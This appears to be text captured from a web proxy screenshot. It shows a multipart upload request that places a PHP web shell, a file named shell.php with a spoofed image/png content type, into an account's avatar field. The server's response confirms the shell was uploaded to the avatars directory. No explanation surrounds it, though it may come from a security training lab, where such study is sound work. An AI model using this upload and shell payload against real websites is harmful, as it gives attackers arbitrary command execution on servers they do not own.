 ------WebKitFormBoundaryIPzA5TzztwBM69ie
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/png
<?php system($_GET['x']) ?>
------WebKitFormBoundaryIPzA5TzztwBM69ie
Content-Disposition: form-data; name="user"
Search
Response
Pretty Raw Hex Render
HTTP/2 200 OK
Date: Mon, 21 Jul 2025 05:10:55 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
X-Frame-Options: SAMEORIGIN
Content-Length: 130
The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>